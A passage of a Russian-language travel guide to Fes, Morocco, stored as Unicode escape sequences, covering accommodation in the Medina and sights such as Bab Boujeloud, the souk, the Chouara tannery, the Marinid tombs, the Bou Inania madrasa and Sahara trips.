\u043f\u043e\u0441\u043b\u0435 \u0438\u0445 \u043e\u043a\u0430\u0437\u0430\u043d\u0438\u044f \u0442\u0440\u0435\u0431\u0443\u044e\u0442 \u0434\u0435\u043d\u0435\u0436\u043d\u0443\u044e \u0431\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u043d\u043e\u0441\u0442\u044c.\u00a0 \u0422\u0430\u043a\u0436\u0435, \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u043c \u0441\u043f\u043e\u0441\u043e\u0431\u043e\u043c \u0434\u043e\u0431\u0440\u0430\u0442\u044c\u0441\u044f \u0434\u043e \u0424\u0435\u0441\u0430 \u044f\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u0430\u0432\u0442\u043e\u0431\u0443\u0441\u043d\u044b\u0435 \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u0438 \u0438\u0437 \u0441\u043e\u0441\u0435\u0434\u043d\u0438\u0445 \u0440\u0435\u0433\u0438\u043e\u043d\u043e\u0432. \u0420\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435 \u044d\u0442\u043e\u0442 \u0432\u0430\u0440\u0438\u0430\u043d\u0442, \u0435\u0441\u043b\u0438 \u0432\u044b \u043e\u0442\u0434\u044b\u0445\u0430\u0435\u0442\u0435 \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u043c \u043a \u0424\u0435\u0441\u0443 \u0433\u043e\u0440\u043e\u0434\u0435.  \u0413\u0434\u0435 \u0436\u0438\u0442\u044c \u0442\u0443\u0440\u0438\u0441\u0442\u0430\u043c \u0432 \u0424\u0435\u0441\u0435 \u0424\u0435\u0441 \u043f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0435\u0442 \u0442\u0443\u0440\u0438\u0441\u0442\u0430\u043c \u0440\u0430\u0437\u043d\u043e\u043e\u0431\u0440\u0430\u0437\u043d\u044b\u0435 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b \u043f\u0440\u043e\u0436\u0438\u0432\u0430\u043d\u0438\u044f. \u0412 \u043d\u043e\u0432\u043e\u043c \u0440\u0430\u0439\u043e\u043d\u0435 \u0433\u043e\u0440\u043e\u0434\u0430 \u0440\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u044b \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0433\u043e\u0441\u0442\u0438\u043d\u0438\u0446\u044b \u0438 \u0432\u044b\u0441\u043e\u043a\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u044b\u0435 \u043e\u0442\u0435\u043b\u0438. \u041c\u0435\u0434\u0438\u043d\u0430, \u0441\u0442\u0430\u0440\u0430\u044f \u0447\u0430\u0441\u0442\u044c \u0433\u043e\u0440\u043e\u0434\u0430, \u0437\u043d\u0430\u043c\u0435\u043d\u0438\u0442\u0430 \u0441\u0432\u043e\u0438\u043c\u0438 \u0445\u043e\u0441\u0442\u0435\u043b\u0430\u043c\u0438. \u0415\u0441\u043b\u0438 \u0432\u044b \u0440\u0430\u0441\u043f\u043e\u043b\u0430\u0433\u0430\u0435\u0442\u0435 \u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0430\u043c\u0438, \u0442\u043e \u0432\u0430\u0448\u0438\u043c \u0432\u044b\u0431\u043e\u0440\u043e\u043c \u0441\u0442\u0430\u043d\u0443\u0442 \u043e\u0442\u0435\u043b\u0438 \u0438 \u0433\u043e\u0441\u0442\u0438\u043d\u0438\u0446\u044b. \u0415\u0441\u043b\u0438 \u0432\u044b \u043d\u0435 \u0433\u043e\u0442\u043e\u0432\u044b \u0442\u0440\u0430\u0442\u0438\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0443\u044e \u0447\u0430\u0441\u0442\u044c \u0441\u0432\u043e\u0435\u0433\u043e \u0431\u044e\u0434\u0436\u0435\u0442\u0430 \u043d\u0430 \u0436\u0438\u043b\u044c\u0435, \u0432\u044b\u0431\u0438\u0440\u0430\u0439\u0442\u0435 \u0445\u043e\u0441\u0442\u0435\u043b. \u041e\u0431\u0440\u0430\u0442\u0438\u0442\u0435 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e \u0445\u043e\u0441\u0442\u0435\u043b\u044b \u0432 \u041c\u0430\u0440\u043e\u043a\u043a\u043e \u043c\u043e\u0433\u0443\u0442 \u0432\u0430\u0441 \u043f\u0440\u0438\u044f\u0442\u043d\u043e \u043f\u043e\u0440\u0430\u0434\u043e\u0432\u0430\u0442\u044c. \u041e\u043d\u0438 \u043d\u0435 \u0441\u0445\u043e\u0436\u0438 \u0441 \u0440\u044f\u0434\u043e\u0432\u044b\u043c\u0438 \u043d\u043e\u0447\u043b\u0435\u0436\u043a\u0430\u043c\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u043c\u0438 \u043f\u0440\u0438\u043d\u044f\u0442\u043e \u0441\u0447\u0438\u0442\u0430\u0442\u044c \u0441\u043a\u0440\u043e\u043c\u043d\u0443\u044e \u043a\u043e\u043c\u043d\u0430\u0442\u0443 \u043d\u0430 5-6 \u0447\u0435\u043b\u043e\u0432\u0435\u043a. \u041e\u043d\u0438 \u043f\u043e\u0445\u043e\u0436\u0438 \u043d\u0430 \u0434\u0432\u043e\u0440\u0446\u044b \u0441 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u043e\u0431\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u043e\u0439 \u0441\u0432\u043e\u0439\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0435: \u0448\u043a\u0430\u0444\u044b-\u0441\u0443\u043d\u0434\u0443\u0447\u043a\u0438, \u0444\u043e\u043d\u0442\u0430\u043d\u044b \u0432\u043e \u0434\u0432\u043e\u0440\u0435 \u0438 \u043f\u0440\u0438\u0433\u043b\u0443\u0448\u0435\u043d\u043d\u043e\u0435 \u043e\u0441\u0432\u0435\u0449\u0435\u043d\u0438\u0435. \u041a\u043e\u043c\u043d\u0430\u0442\u044b \u043d\u0430 \u0434\u0432\u043e\u0438\u0445 \u0441\u0442\u043e\u044f\u0442 \u0441\u043e\u0432\u0441\u0435\u043c \u043d\u0435\u0434\u043e\u0440\u043e\u0433\u043e. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u044b\u043a\u0443\u043f\u0438\u0442\u044c \u0432\u0442\u043e\u0440\u043e\u0435 \u0441\u043f\u0430\u043b\u044c\u043d\u043e\u0435 \u043c\u0435\u0441\u0442\u043e \u0438 \u043f\u0435\u0440\u0435\u043d\u043e\u0447\u0435\u0432\u0430\u0442\u044c \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u043e. \u0415\u0441\u043b\u0438 \u0432\u044b \u043f\u0443\u0442\u0435\u0448\u0435\u0441\u0442\u0432\u0443\u0435\u0442\u0435 \u0432\u0434\u0432\u043e\u0435\u043c, \u0442\u043e \u0438 \u0432\u043e\u0432\u0441\u0435 \u043d\u0435 \u0441\u0442\u043e\u0438\u0442 \u0431\u0435\u0441\u043f\u043e\u043a\u043e\u0438\u0442\u044c\u0441\u044f \u043e \u0441\u0432\u043e\u0435\u043c \u0441\u043e\u0441\u0435\u0434\u0435. \u041e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u043e\u0441\u0442\u0430\u043d\u044c\u0442\u0435\u0441\u044c \u0432 \u0442\u0430\u043a\u043e\u043c \u0436\u0438\u043b\u044c\u0435 \u0445\u043e\u0442\u044f \u0431\u044b \u043d\u0430 \u043d\u043e\u0447\u044c. \u0413\u043b\u0430\u0432\u043d\u043e\u0435 &#8212; \u043d\u0435 \u0437\u0430\u0431\u043b\u0443\u0434\u0438\u0442\u044c\u0441\u044f \u0432 \u041c\u0435\u0434\u0438\u043d\u0435 \u0438 \u043d\u0430\u0439\u0442\u0438 \u0441\u0432\u043e\u0439 \u043d\u043e\u0447\u043b\u0435\u0433! \u042d\u043a\u0441\u0442\u0440\u0430\u0432\u0430\u0433\u0430\u043d\u0442\u043d\u044b\u043c \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u043c \u0436\u0438\u043b\u044c\u044f \u043c\u043e\u0436\u043d\u043e \u0441\u0447\u0438\u0442\u0430\u0442\u044c \u043d\u043e\u0447\u043b\u0435\u0433 \u0432 \u043f\u0443\u0441\u0442\u044b\u043d\u0435. \u0412\u0441\u0435 \u0432\u044b\u0448\u0435\u043f\u0435\u0440\u0435\u0447\u0438\u0441\u043b\u0435\u043d\u043d\u044b\u0435 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b \u043f\u0440\u043e\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043d\u0430\u0439\u0442\u0438 \u043d\u0430 \u0441\u0435\u0440\u0432\u0438\u0441\u0435 \u042f\u043d\u0434\u0435\u043a\u0441.\u041f\u0443\u0442\u0435\u0448\u0435\u0441\u0442\u0432\u0438\u0439 \u0438\u043b\u0438 \u043d\u0430 \u0438\u043d\u0442\u0435\u0440\u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0439 \u043a\u0430\u0440\u0442\u0435 \u043d\u0438\u0436\u0435:   \u0427\u0435\u043c \u0437\u0430\u043d\u044f\u0442\u044c\u0441\u044f \u0432 \u0424\u0435\u0441\u0435 \u041a\u0430\u043a \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e, \u0424\u0435\u0441 \u0434\u0435\u043b\u0438\u0442\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0439 \u0438 \u0441\u0442\u0430\u0440\u044b\u0439 \u0433\u043e\u0440\u043e\u0434. \u0421\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u0430\u044f \u0435\u0433\u043e \u0447\u0430\u0441\u0442\u044c &#8212; \u044d\u0442\u043e \u043d\u043e\u0432\u044b\u0435 \u0434\u043e\u043c\u0430, \u0442\u043e\u0440\u0433\u043e\u0432\u044b\u0435 \u0446\u0435\u043d\u0442\u0440\u044b \u0438 \u043c\u0430\u0433\u0430\u0437\u0438\u043d\u044b. \u041c\u0435\u0434\u0438\u043d\u0430 &#8212; \u044d\u0442\u043e \u043d\u0435\u0431\u043e\u043b\u044c\u0448\u0438\u0435 \u043a\u0432\u0430\u0440\u0442\u0430\u043b\u044b, \u0438\u043c\u0435\u044e\u0449\u0438\u0435 \u0441\u0432\u043e\u044e \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0438 \u043f\u0440\u0435\u0434\u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435. \u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 \u041c\u0435\u0434\u0438\u043d\u0430  \u041f\u0440\u0438\u0431\u044b\u0432 \u0432 \u0424\u0435\u0441, \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435\u0441\u044c \u0432 \u041c\u0435\u0434\u0438\u043d\u0443 &#8212; \u0441\u0442\u0430\u0440\u0443\u044e \u0447\u0430\u0441\u0442\u044c \u0433\u043e\u0440\u043e\u0434\u0430. \u0412\u0445\u043e\u0434 \u0432 \u0441\u0442\u0430\u0440\u044b\u0439 \u0433\u043e\u0440\u043e\u0434 \u043d\u0430\u0447\u0438\u043d\u0430\u0435\u0442\u0441\u044f \u0441 \u0446\u0435\u043d\u0442\u0440\u0430\u043b\u044c\u043d\u044b\u0445 \u0432\u043e\u0440\u043e\u0442 \u041c\u0435\u0434\u0438\u043d\u044b &#8212; \u0411\u0430\u0431 \u2013 \u0411\u0443\u0434\u0436\u0435\u043b\u0443\u0434. \u042d\u0442\u0438 \u0432\u043e\u0440\u043e\u0442\u0430 &#8212; \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0438\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0432\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u0438. \u041f\u0435\u0440\u0435\u0448\u0430\u0433\u043d\u0443\u0432 \u0438\u0445, \u0432\u044b \u043f\u0435\u0440\u0435\u043d\u0435\u0441\u0435\u0442\u0435\u0441\u044c \u043d\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0441\u043e\u0442\u0435\u043d \u043b\u0435\u0442 \u0432 \u043f\u0440\u043e\u0448\u043b\u043e\u0435. \u041e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u0441\u0434\u0435\u043b\u0430\u0439\u0442\u0435 \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044e \u0443 \u0446\u0435\u043d\u0442\u0440\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0445\u043e\u0434\u0430. \u0420\u044b\u043d\u043e\u043a (Souk)  \u0412\u043e\u0439\u0434\u044f \u0432 \u041c\u0435\u0434\u0438\u043d\u0443, \u0432\u044b \u043e\u043a\u0430\u0436\u0435\u0442\u0435\u0441\u044c \u043d\u0430 \u0412\u043e\u0441\u0442\u043e\u0447\u043d\u043e\u043c \u0431\u0430\u0437\u0430\u0440\u0435. \u042d\u0442\u043e \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0438\u0439 \u0430\u0440\u0430\u0431\u0441\u043a\u0438\u0439 \u0440\u044b\u043d\u043e\u043a \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043f\u0435\u0441\u0442\u0440\u0438\u0442 \u044f\u0440\u043a\u0438\u043c\u0438 \u043a\u0440\u0430\u0441\u043a\u0430\u043c\u0438, \u0433\u0434\u0435 \u043a\u0440\u0443\u0436\u0430\u0442 \u0433\u043e\u043b\u043e\u0432\u0443 \u0434\u0443\u0448\u0438\u0441\u0442\u044b\u0435 \u0441\u043f\u0435\u0446\u0438\u0438, \u0430 \u043f\u0443\u0442\u0435\u0448\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u0438\u043a\u0438 \u0443\u0433\u043e\u0449\u0430\u044e\u0442\u0441\u044f \u0431\u043b\u044e\u0434\u0430\u043c\u0438 \u043c\u0435\u0441\u0442\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438. \u042d\u0442\u043e \u043c\u0435\u0441\u0442\u043e, \u0433\u0434\u0435 \u043f\u0440\u043e\u0434\u0430\u0435\u0442\u0441\u044f \u043d\u0430\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u0430\u044f \u043c\u0430\u0440\u043e\u043a\u043a\u0430\u043d\u0441\u043a\u0430\u044f \u043e\u0434\u0435\u0436\u0434\u0430 \u0438 \u043e\u0431\u0443\u0432\u044c. \u041a\u0441\u0442\u0430\u0442\u0438, \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u0435 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435 \u043d\u0430 \u0434\u0436\u0435\u043b\u043b\u0430\u0431\u0443. \u042d\u0442\u043e \u0431\u0435\u0440\u0431\u0435\u0440\u0441\u043a\u0430\u044f \u043f\u0440\u043e\u0441\u0442\u043e\u0440\u043d\u0430\u044f \u043e\u0434\u0435\u0436\u0434\u0430, \u0437\u0430\u043a\u0440\u044b\u0432\u0430\u044e\u0449\u0430\u044f \u0432\u0441\u0435 \u0442\u0435\u043b\u043e. \u0415\u0435 \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u0432 \u0442\u043e\u043c, \u0447\u0442\u043e \u043e\u043d\u0430 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u043a\u043e\u043c\u0444\u043e\u0440\u0442\u043d\u0443\u044e \u0442\u0435\u043c\u043f\u0435\u0440\u0430\u0442\u0443\u0440\u0443 \u0432\u043d\u0443\u0442\u0440\u0438 \u0438 \u043d\u0435 \u0434\u0430\u0435\u0442 \u043f\u0435\u0440\u0435\u0433\u0440\u0435\u0442\u044c\u0441\u044f. \u0415\u0435 \u043c\u043e\u0433\u0443\u0442 \u043d\u043e\u0441\u0438\u0442\u044c \u043a\u0430\u043a \u043c\u0443\u0436\u0447\u0438\u043d\u044b, \u0442\u0430\u043a \u0438 \u0436\u0435\u043d\u0449\u0438\u043d\u044b. \u0421\u043e\u0432\u0435\u0442: \u0433\u0443\u043b\u044f\u044f \u043f\u043e \u041c\u0435\u0434\u0438\u043d\u0435, \u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0435\u0441\u044c \u0432 \u043a\u0430\u0444\u0435 \u043d\u0430 \u043f\u043e\u043b\u0447\u0430\u0441\u0438\u043a\u0430 \u0438 \u043f\u043e\u043d\u0430\u0431\u043b\u044e\u0434\u0430\u0439\u0442\u0435 \u0437\u0430 \u044d\u0442\u043e\u0439 \u043d\u0435\u043f\u0440\u0438\u0432\u044b\u0447\u043d\u043e\u0439 \u043d\u0430\u043c \u0441\u0443\u0435\u0442\u043e\u0439. \u0412\u044b\u043f\u0435\u0439\u0442\u0435 \u0447\u0430\u0448\u0435\u0447\u043a\u0443 \u0441\u043b\u0430\u0434\u043a\u043e\u0433\u043e \u0437\u0435\u043b\u0435\u043d\u043e\u0433\u043e \u0447\u0430\u044f (\u043d\u0430\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u043c\u0430\u0440\u043e\u043a\u043a\u0430\u043d\u0441\u043a\u0438\u0439 \u043d\u0430\u043f\u0438\u0442\u043e\u043a) \u0438 \u043f\u0440\u043e\u0441\u0442\u043e \u043e\u0442\u0434\u043e\u0445\u043d\u0438\u0442\u0435. \u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 \u041a\u0440\u0430\u0441\u0438\u043b\u044c\u043d\u0438 \u0428\u0443\u0430\u0440\u0430  \u041d\u0430 \u043a\u0430\u0440\u0442\u0438\u043d\u043a\u0430\u0445 \u0432 \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u0435 \u0432\u044b \u043d\u0430\u0432\u0435\u0440\u043d\u044f\u043a\u0430 \u0432\u0441\u0442\u0440\u0435\u0447\u0430\u043b\u0438 \u044f\u0440\u043a\u0438\u0435 \u043a\u0440\u0430\u0441\u043e\u0447\u043d\u044b\u0435 \u0431\u0430\u043a\u0438. \u042d\u0442\u043e \u041a\u0440\u0430\u0441\u0438\u043b\u044c\u043d\u0438 \u0428\u0443\u0430\u0440\u0430 &#8212; \u043e\u0434\u043d\u043e \u0438\u0437 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u043a \u043f\u043e\u0441\u0435\u0449\u0435\u043d\u0438\u044e \u043c\u0435\u0441\u0442 \u0424\u0435\u0441\u0430. \u0412 \u041c\u0430\u0440\u043e\u043a\u043a\u043e \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u043c \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435\u043c \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u0430 \u0441\u0447\u0438\u0442\u0430\u0435\u0442\u0441\u044f \u043a\u043e\u0436\u0435\u0432\u043d\u043e\u0435. \u0422\u0443\u0442 \u043c\u043e\u0436\u043d\u043e \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0441\u0442\u0438 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u0438\u0437\u0434\u0435\u043b\u0438\u044f \u0434\u043b\u044f \u0434\u0440\u0443\u0437\u0435\u0439 \u0438\u043b\u0438 \u0434\u043b\u044f \u0441\u0435\u0431\u044f \u043d\u0430 \u043f\u0430\u043c\u044f\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u0439 \u0447\u0443\u0434\u0435\u0441\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0435! \u0421\u0442\u043e\u044f\u0442 \u043a\u043e\u0436\u0430\u043d\u044b\u0435 \u0438\u0437\u0434\u0435\u043b\u0438\u044f \u0441\u0443\u0449\u0438\u0435 \u043a\u043e\u043f\u0435\u0439\u043a\u0438. \u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u0441\u0442\u044c\u044e \u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u0441\u0443\u043c\u043a\u0438, \u043a\u043e\u0448\u0435\u043b\u044c\u043a\u0438 \u0438 \u0431\u0430\u0431\u0443\u0448\u0438 (\u043c\u0430\u0440\u043e\u043a\u043a\u0430\u043d\u0441\u043a\u0438\u0435 \u0442\u0430\u043f\u043e\u0447\u043a\u0438).\u00a0 \u0421\u043e\u0432\u0435\u0442: \u0412 \u043a\u0440\u0430\u0441\u0438\u043b\u044c\u043d\u0435 \u0440\u0435\u0437\u043a\u0438\u0439 \u0438 \u043a\u0440\u0430\u0439\u043d\u0435 \u043d\u0435\u043f\u0440\u0438\u044f\u0442\u043d\u044b\u0439 \u0437\u0430\u043f\u0430\u0445 \u043a\u043e\u0436\u0438. \u041f\u0440\u0438 \u0432\u0445\u043e\u0434\u0435 \u0432\u043e\u0437\u044c\u043c\u0438\u0442\u0435 \u043c\u044f\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043d\u0435\u043c\u043d\u043e\u0433\u043e \u0441\u043c\u044f\u0433\u0447\u0438\u0442\u044c \u0437\u0430\u043f\u0430\u0445.  \u00a0 \u00a0 \u00a0 \u00a0 \u0413\u0440\u043e\u0431\u043d\u0438\u0446\u0430 \u041c\u0438\u0440\u0438\u043d\u0438\u0434\u043e\u0432  \u0412 \u0424\u0435\u0441\u0435 \u0435\u0441\u0442\u044c \u043a\u0440\u0430\u0441\u043e\u0447\u043d\u044b\u0435 \u0440\u0430\u0437\u0432\u0430\u043b\u0438\u043d\u044b &#171;\u0413\u0440\u043e\u0431\u043d\u0438\u0446\u0430 \u041c\u0438\u0440\u0438\u043d\u0438\u0434\u043e\u0432&#187;. \u041c\u043e\u0436\u043d\u043e \u043f\u043e\u0445\u043e\u0434\u0438\u0442\u044c \u0438 \u043f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043c\u0435\u0441\u0442\u0430 \u0437\u0430\u0445\u043e\u0440\u043e\u043d\u0435\u043d\u0438\u044f \u041c\u0438\u0440\u0438\u043d\u0438\u0434\u043e\u0432. \u0421 \u0440\u0430\u0437\u0432\u0430\u043b\u0438\u043d \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u0448\u0438\u043a\u0430\u0440\u043d\u044b\u0439 \u0432\u0438\u0434 \u043d\u0430 \u041c\u0435\u0434\u0438\u043d\u0443. \u041c\u043e\u0436\u0435\u0442\u0435 \u043f\u0440\u0438\u0435\u0445\u0430\u0442\u044c \u0432\u0435\u0447\u0435\u0440\u043e\u043c \u0438 \u043f\u043e\u043b\u044e\u0431\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0437\u0430\u043a\u0430\u0442\u043e\u043c. \u0414\u043e\u0441\u0442\u0443\u043f \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u044b\u0439 \u0438 \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0439. \u0415\u0441\u043b\u0438 \u0435\u0441\u0442\u044c \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0434\u043e\u0431\u0440\u0430\u0442\u044c\u0441\u044f \u0434\u043e \u044d\u0442\u043e\u0433\u043e \u043c\u0435\u0441\u0442\u0430, \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u043f\u0440\u0438\u043a\u043e\u0441\u043d\u0438\u0442\u0435\u0441\u044c \u043a \u0438\u0441\u0442\u043e\u0440\u0438\u0438! \u041c\u0435\u0434\u0440\u0435\u0441\u0435  \u0424\u0435\u0441 \u043d\u0435\u0441\u043f\u0440\u043e\u0441\u0442\u0430 \u0441\u0447\u0438\u0442\u0430\u0435\u0442\u0441\u044f \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u043d\u044b\u043c \u0438 \u0440\u0435\u043b\u0438\u0433\u0438\u043e\u0437\u043d\u044b\u043c \u0446\u0435\u043d\u0442\u0440\u043e\u043c \u041c\u0430\u0440\u043e\u043a\u043a\u043e. \u042d\u0442\u043e \u0441\u0432\u044f\u0437\u0430\u043d\u043e \u0441 \u0442\u0435\u043c, \u0447\u0442\u043e \u0442\u0443\u0442 \u0441 9 \u0432\u0435\u043a\u0430 \u0438 \u043f\u043e \u0441\u0435\u0433\u043e\u0434\u043d\u044f\u0448\u043d\u0438\u0439 \u0434\u0435\u043d\u044c \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0442 \u0448\u043a\u043e\u043b\u044b \u0438\u0437\u0443\u0447\u0435\u043d\u0438\u044f \u041a\u043e\u0440\u0430\u043d\u0430. \u0412 \u0424\u0435\u0441\u0435 \u0440\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0440\u0435\u043b\u0438\u0433\u0438\u043e\u0437\u043d\u043e \u2013 \u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0446\u0435\u043d\u0442\u0440 \u0410\u043b\u044c \u2013 \u041a\u0430\u0440\u0430\u0443\u0438\u043d. \u042d\u0442\u043e \u043e\u0434\u0438\u043d \u0438\u0437 \u0441\u0442\u0430\u0440\u0435\u0439\u0448\u0438\u0445 \u0442\u0435\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0443\u043d\u0438\u0432\u0435\u0440\u0441\u0438\u0442\u0435\u0442\u043e\u0432. \u041e\u043d \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043e\u0431\u044a\u0435\u043a\u0442\u043e\u043c \u0412\u0441\u0435\u043c\u0438\u0440\u043d\u043e\u0433\u043e \u043d\u0430\u0441\u043b\u0435\u0434\u0438\u044f \u042e\u041d\u0415\u0421\u041a\u041e. \u041e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435 \u043c\u0435\u0434\u0440\u0435\u0441\u0435 \u0411\u0443-\u0418\u043d\u0430\u043d\u0438\u044f. \u0410\u0440\u0445\u0438\u0442\u0435\u043a\u0442\u0443\u0440\u0430 \u0434\u0430\u043d\u043d\u043e\u0439 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0439 \u0448\u043a\u043e\u043b\u044b \u043f\u043e\u0440\u0430\u0437\u0438\u0442\u0435\u043b\u044c\u043d\u0430. \u041e\u043d\u0430 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043e\u043a\u0443\u043d\u0443\u0442\u044c\u0441\u044f \u0432 \u0430\u0443\u0442\u0435\u043d\u0442\u0438\u0447\u043d\u043e\u0441\u0442\u044c. \u041f\u0440\u043e\u0433\u0443\u043b\u044f\u0439\u0442\u0435\u0441\u044c \u0432\u043e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0435\u043c \u0434\u0432\u043e\u0440\u0438\u043a\u0435 \u0438 \u043f\u043e\u043b\u044e\u0431\u0443\u0439\u0442\u0435\u0441\u044c \u0438\u043d\u0442\u0435\u0440\u044c\u0435\u0440\u043e\u043c. \u0421\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u0432\u0445\u043e\u0434\u043d\u043e\u0433\u043e \u0431\u0438\u043b\u0435\u0442\u0430 &#8212; \u043e\u043a\u043e\u043b\u043e 20 \u0434\u0438\u0440\u0445\u0430\u043c\u043e\u0432 \u0441 \u0447\u0435\u043b\u043e\u0432\u0435\u043a\u0430.\u00a0\u00a0 \u041f\u0443\u0441\u0442\u044b\u043d\u044f \u0421\u0430\u0445\u0430\u0440\u0430  \u0421\u0430\u0445\u0430\u0440\u0430 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0441\u0430\u043c\u043e\u0439 \u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u043f\u0443\u0441\u0442\u044b\u043d\u0435\u0439 \u0432 \u043c\u0438\u0440\u0435. \u0413\u043e\u0440\u044b \u044f\u0440\u043a\u043e\u0433\u043e \u0436\u0435\u043b\u0442\u043e\u0433\u043e \u043f\u0435\u0441\u043a\u0430 \u043f\u043e\u043a\u0440\u044b\u0432\u0430\u044e\u0442 \u043e\u0433\u0440\u043e\u043c\u043d\u0443\u044e \u0442\u0435\u0440\u0440\u0438\u0442\u043e\u0440\u0438\u044e \u0441\u0442\u0440\u0430\u043d\u044b \u0438 \u0434\u0430\u044e\u0442 \u0442\u0443\u0440\u0438\u0441\u0442\u0430\u043c \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u043e \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0435\u0439 \u0434\u043b\u044f \u0440\u0430\u0437\u0432\u043b\u0435\u0447\u0435\u043d\u0438\u044f. \u041f\u043e\u043a\u0430\u0442\u0430\u0439\u0442\u0435\u0441\u044c \u043f\u043e \u043f\u0443\u0441\u0442\u044b\u043d\u0435 \u043d\u0430 \u0432\u043d\u0435\u0434\u043e\u0440\u043e\u0436\u043d\u0438\u043a\u0435. \u041f\u043e\u0435\u0437\u0434\u043a\u0430 \u0432 \u043f\u0443\u0441\u0442\u044b\u043d\u044e &#8212; \u0441\u0430\u043c\u043e 